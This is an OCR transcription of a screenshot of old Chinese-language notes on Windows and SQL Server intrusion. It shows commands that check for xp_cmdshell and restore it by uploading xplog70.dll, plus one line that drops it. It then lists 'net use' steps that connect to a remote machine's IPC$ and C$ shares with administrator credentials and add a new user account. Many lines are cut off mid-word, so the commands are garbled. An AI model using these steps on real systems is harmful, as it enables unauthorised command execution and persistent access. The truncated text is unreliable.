
count(*) from master.dbo.sysobjects where xtyp
name=’xp_cmdshell’
返回结果为1就OK
否则上传xplog7.0.dll
Exec master.dbo.addextendedproc
‘xp_cmdshell’,’C:\WinNt\System32\xplog70.dll’
堵上cmdshell的SQL语句
sp_dropextendedproc “xp_cmdshell”
Select count(*) from master.dbo.sysobjects whe
name=’xp_cmdshell’
net use 命令的使用2006-07-31 07:481、建立I
use \\计算机名或IP\ipc$ (输入administrato
password)
2查看连接共享：net share
3、映射共享到本地：net u** *： \\计算机或IP\共享
\\pc1\c$
net use \\ip\ipc$ “密码” /user:”用户名” 建立I
net use h: \\ip\c$ “密码” /user:”用户名
net use h: \\ip\c$ 登陆后映射对方C：到本地为H
net use \\ip\ipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映
net user 用户名 密码 /add 建立用户